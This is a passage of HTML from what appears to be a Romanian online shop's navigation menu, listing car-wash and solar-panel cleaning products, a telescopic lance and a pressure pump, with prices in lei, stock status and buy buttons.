                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        
                                                                                    </div>
                                                                                </div>
                                                                            
                                                                            <div class="stock_info">
                                                                                <div class="stock_out">
                                                                                    <span class="__d"></span>
                                                                                    <span class="stock_label stock_label_out">
                                                                                        Produsul va fi livrat in aproximativ {0} zile lucratoare.
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            
                                                                            
                                                                            
                                                                                <div class="action">
                                                                                    
                                                                                    <div class="__i">
                                                                                        <div class="qty">
                                                                                            <input type="text" value="1">
                                                                                        </div>
                                                                                        <div class="button">
                                                                                            <span class="__d"></span>
                                                                                            <button type="button" onclick="AddToBasketWithMessage(13876553, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                                                                <span>cumpără</span>
                                                                                            </button>
                                                                                        </div>
                                                                                    </div>
                                                                                    
                                                                                </div>
                                                                            
                                                                            
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                
                                                
                                        </div>
                                    </div>
                                    <div class="__e __e4">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                            

                                            
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    
                        
                        <div id="mm_slide_7" class="mm_slide">
                            <div class="mm_slide_iw">
                                <div class="__c">
                                    <div class="__e __e1">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                        </div>
                                    </div>
                                    <div class="__e __e2">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                        </div>
                                    </div>
                                    <div class="__e __e3">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                            
                                                
                                                    <div class="product_card product_card_megamenu " data-id="13876701">
                                                        <div class="__i">
                                                            <div class="__m">
                                                                <div class="__i">
                                                                    <div class="__h">
                                                                        <div class="__i">
                                                                            <div class="overlays">
                                                                                <div class="o1 hidden">
                                                                                    <span>-
                                                                                    </span>
                                                                                </div>
                                                                                <div class="o2 ">
                                                                                    <span>
                                                                                        Nou
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <div class="figure">
                                                                                <div class="__i">
                                                                                    <a href="/detergent-auto-spuma-activa-dls-150"><img border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/13876701_list.jpg" alt="DETERGENT AUTO SPUMA ACTIVA DLS 150" class="lazyload" title="DETERGENT AUTO SPUMA ACTIVA DLS 150" width="200" height="200" /></a>
                                                                                </div>
                                                                            </div>
                                                                            <div class="meta">
                                                                                <div class="__i">
                                                                                    <div class="m1">
                                                                                        <span class="product_code">
                                                                                            <span class="__d"></span>
                                                                                            <span class="code_label">Cod</span>
                                                                                            <span class="code_value">RIV.001413</span>
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m2">
                                                                                        <span class="stock_label stock_label_ok">
                                                                                            în stoc
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m3"></div>
                                                                                    <div class="m4"></div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="name">
                                                                                <div class="__i">
                                                                                    <a href="/detergent-auto-spuma-activa-dls-150">
                                                                                        
                                                                                        <h2 class="title">DETERGENT AUTO SPUMA ACTIVA DLS 150</h2>
                                                                                           
                                                                                        
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                    <div class="__f">
                                                                        <div class="__i">
                                                                            <div class="rating_review_info">
                                                                                
                                                                            </div>
                                                                            
                                                                                <div class="price">
                                                                                    <div class="__i">
                                                                                        
                                                                                        <div class="old_price_pre hidden">
                                                                                            ">
                                                                                                    <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        <div class="new_price">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Preț</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">19</span><span class="m_dec">,36</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                        </div>
                                                                                        <div class="old_price_post hidden">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        
                                                                                    </div>
                                                                                </div>
                                                                            
                                                                            <div class="stock_info">
                                                                                <div class="stock_ok">
                                                                                    <span class="__d"></span>
                                                                                    <span class="stock_label stock_label_ok">
                                                                                        în stoc
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            
                                                                            
                                                                            
                                                                                <div class="action">
                                                                                    
                                                                                    <div class="__i">
                                                                                        <div class="qty">
                                                                                            <input type="text" value="1">
                                                                                        </div>
                                                                                        <div class="button">
                                                                                            <span class="__d"></span>
                                                                                            <button type="button" onclick="window.location.href='/detergent-auto-spuma-activa-dls-150'">
                                                                                                <span>cumpără</span>
                                                                                            </button>
                                                                                        </div>
                                                                                    </div>
                                                                                    
                                                                                </div>
                                                                            
                                                                            
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                
                                                    <div class="product_card product_card_megamenu " data-id="13876619">
                                                        <div class="__i">
                                                            <div class="__m">
                                                                <div class="__i">
                                                                    <div class="__h">
                                                                        <div class="__i">
                                                                            <div class="overlays">
                                                                                <div class="o1 hidden">
                                                                                    <span>-
                                                                                    </span>
                                                                                </div>
                                                                                <div class="o2 ">
                                                                                    <span>
                                                                                        Nou
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <div class="figure">
                                                                                <div class="__i">
                                                                                    <a href="/detergent-panouri-solare-fotovoltaice-solf"><img border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/13876619_list.jpg" alt="Detergent panouri solare fotovoltaice SOLF" class="lazyload" title="Detergent panouri solare fotovoltaice SOLF" width="200" height="200" /></a>
                                                                                </div>
                                                                            </div>
                                                                            <div class="meta">
                                                                                <div class="__i">
                                                                                    <div class="m1">
                                                                                        <span class="product_code">
                                                                                            <span class="__d"></span>
                                                                                            <span class="code_label">Cod</span>
                                                                                            <span class="code_value">RIV.005993</span>
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m2">
                                                                                        <span class="stock_label stock_label_ok">
                                                                                            în stoc
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m3"></div>
                                                                                    <div class="m4"></div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="name">
                                                                                <div class="__i">
                                                                                    <a href="/detergent-panouri-solare-fotovoltaice-solf">
                                                                                        
                                                                                        <h2 class="title">Detergent panouri solare fotovoltaice SOLF</h2>
                                                                                           
                                                                                        
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                    <div class="__f">
                                                                        <div class="__i">
                                                                            <div class="rating_review_info">
                                                                                
                                                                            </div>
                                                                            
                                                                                <div class="price">
                                                                                    <div class="__i">
                                                                                        
                                                                                        <div class="old_price_pre hidden">
                                                                                            ">
                                                                                                    <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        <div class="new_price">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Preț</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">7</span><span class="m_dec">,26</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                        </div>
                                                                                        <div class="old_price_post hidden">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        
                                                                                    </div>
                                                                                </div>
                                                                            
                                                                            <div class="stock_info">
                                                                                <div class="stock_ok">
                                                                                    <span class="__d"></span>
                                                                                    <span class="stock_label stock_label_ok">
                                                                                        în stoc
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            
                                                                            
                                                                            
                                                                                <div class="action">
                                                                                    
                                                                                    <div class="__i">
                                                                                        <div class="qty">
                                                                                            <input type="text" value="1">
                                                                                        </div>
                                                                                        <div class="button">
                                                                                            <span class="__d"></span>
                                                                                            <button type="button" onclick="window.location.href='/detergent-panouri-solare-fotovoltaice-solf'">
                                                                                                <span>cumpără</span>
                                                                                            </button>
                                                                                        </div>
                                                                                    </div>
                                                                                    
                                                                                </div>
                                                                            
                                                                            
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                
                                                    <div class="product_card product_card_megamenu " data-id="13876587">
                                                        <div class="__i">
                                                            <div class="__m">
                                                                <div class="__i">
                                                                    <div class="__h">
                                                                        <div class="__i">
                                                                            <div class="overlays">
                                                                                <div class="o1 hidden">
                                                                                    <span>-
                                                                                    </span>
                                                                                </div>
                                                                                <div class="o2 ">
                                                                                    <span>
                                                                                        Nou
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <div class="figure">
                                                                                <div class="__i">
                                                                                    <a href="/autoutilitare"><img border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/13876587_list.jpg" alt="DETERGENT AUTO SPUMA ACTIVA RIAL 2000" class="lazyload" title="DETERGENT AUTO SPUMA ACTIVA RIAL 2000" width="200" height="200" /></a>
                                                                                </div>
                                                                            </div>
                                                                            <div class="meta">
                                                                                <div class="__i">
                                                                                    <div class="m1">
                                                                                        <span class="product_code">
                                                                                            <span class="__d"></span>
                                                                                            <span class="code_label">Cod</span>
                                                                                            <span class="code_value">RIV.005663</span>
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m2">
                                                                                        <span class="stock_label stock_label_ok">
                                                                                            în stoc
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m3"></div>
                                                                                    <div class="m4"></div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="name">
                                                                                <div class="__i">
                                                                                    <a href="/autoutilitare">
                                                                                        
                                                                                        <h2 class="title">DETERGENT AUTO SPUMA ACTIVA RIAL 2000</h2>
                                                                                           
                                                                                        
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                    <div class="__f">
                                                                        <div class="__i">
                                                                            <div class="rating_review_info">
                                                                                
                                                                            </div>
                                                                            
                                                                                <div class="price">
                                                                                    <div class="__i">
                                                                                        
                                                                                        <div class="old_price_pre hidden">
                                                                                            ">
                                                                                                    <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        <div class="new_price">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Preț</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">23</span><span class="m_dec">,60</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                        </div>
                                                                                        <div class="old_price_post hidden">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        
                                                                                    </div>
                                                                                </div>
                                                                            
                                                                            <div class="stock_info">
                                                                                <div class="stock_ok">
                                                                                    <span class="__d"></span>
                                                                                    <span class="stock_label stock_label_ok">
                                                                                        în stoc
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            
                                                                            
                                                                            
                                                                                <div class="action">
                                                                                    
                                                                                    <div class="__i">
                                                                                        <div class="qty">
                                                                                            <input type="text" value="1">
                                                                                        </div>
                                                                                        <div class="button">
                                                                                            <span class="__d"></span>
                                                                                            <button type="button" onclick="window.location.href='/autoutilitare'">
                                                                                                <span>cumpără</span>
                                                                                            </button>
                                                                                        </div>
                                                                                    </div>
                                                                                    
                                                                                </div>
                                                                            
                                                                            
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                
                                                    <div class="product_card product_card_megamenu " data-id="13876630">
                                                        <div class="__i">
                                                            <div class="__m">
                                                                <div class="__i">
                                                                    <div class="__h">
                                                                        <div class="__i">
                                                                            <div class="overlays">
                                                                                <div class="o1 hidden">
                                                                                    <span>-
                                                                                    </span>
                                                                                </div>
                                                                                <div class="o2 ">
                                                                                    <span>
                                                                                        Nou
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <div class="figure">
                                                                                <div class="__i">
                                                                                    <a href="/self-service"><img border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/13876630_list.jpg" alt="DETERGENT SELF SERVICE VIS 410" class="lazyload" title="DETERGENT SELF SERVICE VIS 410" width="200" height="200" /></a>
                                                                                </div>
                                                                            </div>
                                                                            <div class="meta">
                                                                                <div class="__i">
                                                                                    <div class="m1">
                                                                                        <span class="product_code">
                                                                                            <span class="__d"></span>
                                                                                            <span class="code_label">Cod</span>
                                                                                            <span class="code_value">RIV.006720</span>
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m2">
                                                                                        <span class="stock_label stock_label_ok">
                                                                                            în stoc
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m3"></div>
                                                                                    <div class="m4"></div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="name">
                                                                                <div class="__i">
                                                                                    <a href="/self-service">
                                                                                        
                                                                                        <h2 class="title">DETERGENT SELF SERVICE VIS 410</h2>
                                                                                           
                                                                                        
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                    <div class="__f">
                                                                        <div class="__i">
                                                                            <div class="rating_review_info">
                                                                                
                                                                            </div>
                                                                            
                                                                                <div class="price">
                                                                                    <div class="__i">
                                                                                        
                                                                                        <div class="old_price_pre hidden">
                                                                                            ">
                                                                                                    <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        <div class="new_price">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Preț</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">17</span><span class="m_dec">,55</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                        </div>
                                                                                        <div class="old_price_post hidden">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        
                                                                                    </div>
                                                                                </div>
                                                                            
                                                                            <div class="stock_info">
                                                                                <div class="stock_ok">
                                                                                    <span class="__d"></span>
                                                                                    <span class="stock_label stock_label_ok">
                                                                                        în stoc
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            
                                                                            
                                                                            
                                                                                <div class="action">
                                                                                    
                                                                                    <div class="__i">
                                                                                        <div class="qty">
                                                                                            <input type="text" value="1">
                                                                                        </div>
                                                                                        <div class="button">
                                                                                            <span class="__d"></span>
                                                                                            <button type="button" onclick="window.location.href='/self-service'">
                                                                                                <span>cumpără</span>
                                                                                            </button>
                                                                                        </div>
                                                                                    </div>
                                                                                    
                                                                                </div>
                                                                            
                                                                            
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                
                                                
                                        </div>
                                    </div>
                                    <div class="__e __e4">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                            

                                            
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    
                        
                        <div id="mm_slide_8" class="mm_slide">
                            <div class="mm_slide_iw">
                                <div class="__c">
                                    <div class="__e __e1">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                        </div>
                                    </div>
                                    <div class="__e __e2">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                        </div>
                                    </div>
                                    <div class="__e __e3">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                            
                                                
                                                    <div class="product_card product_card_megamenu " data-id="13876619">
                                                        <div class="__i">
                                                            <div class="__m">
                                                                <div class="__i">
                                                                    <div class="__h">
                                                                        <div class="__i">
                                                                            <div class="overlays">
                                                                                <div class="o1 hidden">
                                                                                    <span>-
                                                                                    </span>
                                                                                </div>
                                                                                <div class="o2 ">
                                                                                    <span>
                                                                                        Nou
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <div class="figure">
                                                                                <div class="__i">
                                                                                    <a href="/detergent-panouri-solare-fotovoltaice-solf"><img border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/13876619_list.jpg" alt="Detergent panouri solare fotovoltaice SOLF" class="lazyload" title="Detergent panouri solare fotovoltaice SOLF" width="200" height="200" /></a>
                                                                                </div>
                                                                            </div>
                                                                            <div class="meta">
                                                                                <div class="__i">
                                                                                    <div class="m1">
                                                                                        <span class="product_code">
                                                                                            <span class="__d"></span>
                                                                                            <span class="code_label">Cod</span>
                                                                                            <span class="code_value">RIV.005993</span>
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m2">
                                                                                        <span class="stock_label stock_label_ok">
                                                                                            în stoc
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m3"></div>
                                                                                    <div class="m4"></div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="name">
                                                                                <div class="__i">
                                                                                    <a href="/detergent-panouri-solare-fotovoltaice-solf">
                                                                                        
                                                                                        <h2 class="title">Detergent panouri solare fotovoltaice SOLF</h2>
                                                                                           
                                                                                        
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                    <div class="__f">
                                                                        <div class="__i">
                                                                            <div class="rating_review_info">
                                                                                
                                                                            </div>
                                                                            
                                                                                <div class="price">
                                                                                    <div class="__i">
                                                                                        
                                                                                        <div class="old_price_pre hidden">
                                                                                            ">
                                                                                                    <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        <div class="new_price">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Preț</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">7</span><span class="m_dec">,26</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                        </div>
                                                                                        <div class="old_price_post hidden">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        
                                                                                    </div>
                                                                                </div>
                                                                            
                                                                            <div class="stock_info">
                                                                                <div class="stock_ok">
                                                                                    <span class="__d"></span>
                                                                                    <span class="stock_label stock_label_ok">
                                                                                        în stoc
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            
                                                                            
                                                                            
                                                                                <div class="action">
                                                                                    
                                                                                    <div class="__i">
                                                                                        <div class="qty">
                                                                                            <input type="text" value="1">
                                                                                        </div>
                                                                                        <div class="button">
                                                                                            <span class="__d"></span>
                                                                                            <button type="button" onclick="window.location.href='/detergent-panouri-solare-fotovoltaice-solf'">
                                                                                                <span>cumpără</span>
                                                                                            </button>
                                                                                        </div>
                                                                                    </div>
                                                                                    
                                                                                </div>
                                                                            
                                                                            
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                
                                                    <div class="product_card product_card_megamenu " data-id="13876806">
                                                        <div class="__i">
                                                            <div class="__m">
                                                                <div class="__i">
                                                                    <div class="__h">
                                                                        <div class="__i">
                                                                            <div class="overlays">
                                                                                <div class="o1 hidden">
                                                                                    <span>-
                                                                                    </span>
                                                                                </div>
                                                                                <div class="o2 ">
                                                                                    <span>
                                                                                        Nou
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <div class="figure">
                                                                                <div class="__i">
                                                                                    <a href="/spalare-panouri-fotovoltaice/lance-telescopica-cu-filtru-pt-spalre-panouri-solare-10m.html"><img border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/13876806_list.jpg" alt="Lance telescopică cu filtru pentru spălare panouri solare 10m" class="lazyload" title="Lance telescopică cu filtru pentru spălare panouri solare 10m" width="200" height="200" /></a>
                                                                                </div>
                                                                            </div>
                                                                            <div class="meta">
                                                                                <div class="__i">
                                                                                    <div class="m1">
                                                                                        <span class="product_code">
                                                                                            <span class="__d"></span>
                                                                                            <span class="code_label">Cod</span>
                                                                                            <span class="code_value">RIV.526001425</span>
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m2">
                                                                                        <span class="stock_label stock_label_out">
                                                                                            La comanda
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m3"></div>
                                                                                    <div class="m4"></div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="name">
                                                                                <div class="__i">
                                                                                    <a href="/spalare-panouri-fotovoltaice/lance-telescopica-cu-filtru-pt-spalre-panouri-solare-10m.html">
                                                                                        
                                                                                        <h2 class="title">Lance telescopică cu filtru pentru spălare panouri solare 10m</h2>
                                                                                           
                                                                                        
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                    <div class="__f">
                                                                        <div class="__i">
                                                                            <div class="rating_review_info">
                                                                                
                                                                            </div>
                                                                            
                                                                                <div class="price">
                                                                                    <div class="__i">
                                                                                        
                                                                                        <div class="old_price_pre hidden">
                                                                                            ">
                                                                                                    <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        <div class="new_price">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Preț</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">1.936</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                        </div>
                                                                                        <div class="old_price_post hidden">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        
                                                                                    </div>
                                                                                </div>
                                                                            
                                                                            <div class="stock_info">
                                                                                <div class="stock_out">
                                                                                    <span class="__d"></span>
                                                                                    <span class="stock_label stock_label_out">
                                                                                        La comanda
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            
                                                                            
                                                                            
                                                                                <div class="action">
                                                                                    
                                                                                    <div class="__i">
                                                                                        <div class="qty">
                                                                                            <input type="text" value="1">
                                                                                        </div>
                                                                                        <div class="button">
                                                                                            <span class="__d"></span>
                                                                                            <button type="button" onclick="AddToBasketWithMessage(13876806, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                                                                <span>cumpără</span>
                                                                                            </button>
                                                                                        </div>
                                                                                    </div>
                                                                                    
                                                                                </div>
                                                                            
                                                                            
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                
                                                
                                        </div>
                                    </div>
                                    <div class="__e __e4">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                            

                                            
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    
                        
                        <div id="mm_slide_9" class="mm_slide">
                            <div class="mm_slide_iw">
                                <div class="__c">
                                    <div class="__e __e1">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                                        <div class="title">
                                                            <a href="/aspiratoare/accesorii-aspiratoare">Aspiratoare si accesorii</a>
                                                        </div>
                                                        
                                                                <ul class="items">
                                                            
                                                                </ul>
                                                            
                                                    
                                            </div>
                                        </div>
                                    </div>
                                    <div class="__e __e2">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                        </div>
                                    </div>
                                    <div class="__e __e3">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                            
                                                
                                                
                                        </div>
                                    </div>
                                    <div class="__e __e4">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                            

                                            
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    
                        
                        <div id="mm_slide_10" class="mm_slide">
                            <div class="mm_slide_iw">
                                <div class="__c">
                                    <div class="__e __e1">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                        </div>
                                    </div>
                                    <div class="__e __e2">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                        </div>
                                    </div>
                                    <div class="__e __e3">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                            
                                                
                                                    <div class="product_card product_card_megamenu " data-id="13875544">
                                                        <div class="__i">
                                                            <div class="__m">
                                                                <div class="__i">
                                                                    <div class="__h">
                                                                        <div class="__i">
                                                                            <div class="overlays">
                                                                                <div class="o1 hidden">
                                                                                    <span>-
                                                                                    </span>
                                                                                </div>
                                                                                <div class="o2 ">
                                                                                    <span>
                                                                                        Nou
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <div class="figure">
                                                                                <div class="__i">
                                                                                    <a href="/pompe-de-presiune/pompa-de-presiune-nmt-1520-car-wash.html"><img border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/13875544_list.jpg" alt="Pompă de presiune NMT CWEB 1520R HAWK 15L/min 200bar" class="lazyload" title="Pompă de presiune NMT CWEB 1520R HAWK 15L/min 200bar" width="200" height="200" /></a>
                                                                                </div>
                                                                            </div>
                                                                            <div class="meta">
                                                                                <div class="__i">
                                                                                    <div class="m1">
                                                                                        <span class="product_code">
                                                                                            <span class="__d"></span>
                                                                                            <span class="code_label">Cod</span>
                                                                                            <span class="code_value">RIV.1.905-539.0</span>
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m2">
                                                                                        <span class="stock_label stock_label_ok">
                                                                                            în stoc
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m3"></div>
                                                                                    <div class="m4"></div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="name">
                                                                                <div class="__i">
                                                                                    <a href="/pompe-de-presiune/pompa-de-presiune-nmt-1520-car-wash.html">
                                                                                        
                                                                                        <h2 class="title">Pompă de presiune NMT CWEB 1520R HAWK 15L/min 200bar</h2>
                                                                                           
                                                                                        
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                    <div class="__f">
                                                                        <div class="__i">
                                                                            <div class="rating_review_info">
                                                                                
                                                                            </div>
                                                                            
                                                                                <div class="price">
                                                                                    <div class="__i">
                                                                                        
                                                                                        <div class="old_price_pre hidden">
                                                                                            ">
                                                                                                    <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        <div class="new_price">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Preț</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">4.519</span><span class="m_dec">,35</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                        </div>
                                                                                        <div class="old_price_post hidden">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        
                                                                                    </div>
                                                                                </div>
                                                                            
                                                                            <div class="stock_info">
                                                                                <div class="stock_ok">
                                                                                    <span class="__d"></span>
                                                                                    <span class="stock_label stock_label_ok">
                                                                                        în stoc
                                                                                    </span>
                                                                                </div>
